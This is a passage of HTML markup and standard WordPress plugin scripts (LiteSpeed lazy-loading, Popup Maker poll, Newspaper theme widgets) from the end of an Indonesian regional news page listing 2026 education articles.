<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-21T07:38:58+00:00" >Januari 21, 2024</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_69805fc9c0182" data-td_block_id="td_uid_6_69805fc9c0182">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_69805fc9c38d1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69805fc9c38d1" ><script type="litespeed/javascript">var block_td_uid_7_69805fc9c38d1=new tdBlock();block_td_uid_7_69805fc9c38d1.id="td_uid_7_69805fc9c38d1";block_td_uid_7_69805fc9c38d1.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69805fc9c38d1_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69805fc9c38d1_rand","tdc_css_class_style":"td_uid_7_69805fc9c38d1_rand_style"}';block_td_uid_7_69805fc9c38d1.td_column_number="1";block_td_uid_7_69805fc9c38d1.block_type="td_block_15";block_td_uid_7_69805fc9c38d1.post_count="4";block_td_uid_7_69805fc9c38d1.found_posts="736";block_td_uid_7_69805fc9c38d1.header_color="#";block_td_uid_7_69805fc9c38d1.ajax_pagination_infinite_stop="";block_td_uid_7_69805fc9c38d1.max_num_pages="184";tdBlocksArray.push(block_td_uid_7_69805fc9c38d1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_69805fc9c38d1 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/menempuh-jarak-dan-mimpi-bersama-pasangan-guru-dari-inhil-lulus-ujian-tesis-di-pascasarjana-unilak/" rel="bookmark" class="td-image-wrap" title="Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak"><img class="entry-thumb" src="[data-uri]" alt="" title="Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/02/IMG-20260202-WA0010-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/menempuh-jarak-dan-mimpi-bersama-pasangan-guru-dari-inhil-lulus-ujian-tesis-di-pascasarjana-unilak/" rel="bookmark" title="Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak">Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/magister-ilmu-komputer-unilak-gelar-pelatihan-pembuatan-web-e-commerce-bagi-siswa-slb-negeri-pembina-pekanbaru/" rel="bookmark" class="td-image-wrap" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru"><img class="entry-thumb" src="[data-uri]" alt="" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260129-WA0044-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/magister-ilmu-komputer-unilak-gelar-pelatihan-pembuatan-web-e-commerce-bagi-siswa-slb-negeri-pembina-pekanbaru/" rel="bookmark" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru">Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/riau-edutech-campus-summit-2026-serahkan-hadiah-kepada-para-pemenang-try-out/" rel="bookmark" class="td-image-wrap" title="Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try Out"><img class="entry-thumb" src="[data-uri]" alt="" title="Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try Out" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260127-WA0009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/riau-edutech-campus-summit-2026-serahkan-hadiah-kepada-para-pemenang-try-out/" rel="bookmark" title="Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try Out">Riau Edutech Campus Summit 2026, Serahkan Hadiah Kepada Para Pemenang Try...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" class="td-image-wrap" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat"><img class="entry-thumb" src="[data-uri]" alt="" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260126-WA0041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat">Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69805fc9c38d1" data-td_block_id="td_uid_7_69805fc9c38d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69805fc9c38d1" data-td_block_id="td_uid_7_69805fc9c38d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/daerah/sepuluh-rumah-kontrakan-ludes-dilahap-si-jago-merah-enam-keluarga-terpaksa-mengungsi/" rel="bookmark" class="td-image-wrap" title="Sepuluh Rumah Kontrakan Ludes Dilahap Si Jago Merah, Enam Keluarga Terpaksa Mengungsi"><img class="entry-thumb" src="[data-uri]" alt="" title="Sepuluh Rumah Kontrakan Ludes Dilahap Si Jago Merah, Enam Keluarga Terpaksa Mengungsi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2021/03/IMG-20210312-WA0074-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/daerah/sepuluh-rumah-kontrakan-ludes-dilahap-si-jago-merah-enam-keluarga-terpaksa-mengungsi/" rel="bookmark" title="Sepuluh Rumah Kontrakan Ludes Dilahap Si Jago Merah, Enam Keluarga Terpaksa Mengungsi">Sepuluh Rumah Kontrakan Ludes Dilahap Si Jago Merah, Enam Keluarga Terpaksa...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-12T10:17:08+00:00" >Maret 12, 2021</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/lahan-kebakaran-tni-polri-dan-damkar-berjibaku-padamkan-api/" rel="bookmark" class="td-image-wrap" title="Lahan Kebakaran, TNI-POLRI dan DAMKAR Berjibaku Padamkan Api"><img class="entry-thumb" src="[data-uri]" alt="" title="Lahan Kebakaran, TNI-POLRI dan DAMKAR Berjibaku Padamkan Api" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/08/IMG-20200819-WA0097-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/lahan-kebakaran-tni-polri-dan-damkar-berjibaku-padamkan-api/" rel="bookmark" title="Lahan Kebakaran, TNI-POLRI dan DAMKAR Berjibaku Padamkan Api">Lahan Kebakaran, TNI-POLRI dan DAMKAR Berjibaku Padamkan Api</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T15:31:01+00:00" >Agustus 19, 2020</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" 